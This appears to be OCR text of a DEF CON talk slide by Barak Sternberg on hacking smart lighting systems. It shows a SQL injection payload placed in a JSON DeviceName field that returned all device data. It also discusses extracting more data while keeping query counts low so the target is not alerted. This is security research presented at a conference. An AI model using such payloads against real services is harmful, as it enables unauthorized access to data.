 Getting devices OR 1=1 - Continue
● Second Try:
{"RegionID":"7346**", "DeviceName":"1' or 1=(select (database() like '%%')) or
'2'='1","DeviceType":"LightDimming"}
● Result: getting all data - Injection!!!
● Extract more data??
● Problems :
○ Returned columns have different types & unknown order. ASP parser checks their validity.
○ 11+ columns -> 11! = 39916800+ queries (as types can be unique).
○ We are bounded by not so much queries (we don't want to alert/"bomb"/stress-test the system).
● Blind SQLi? (Timed / Parser error y/n?)
Sternberg
DEF CON
into controlling... | Barak Sternberg | Hacking
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
ACTUALLY
®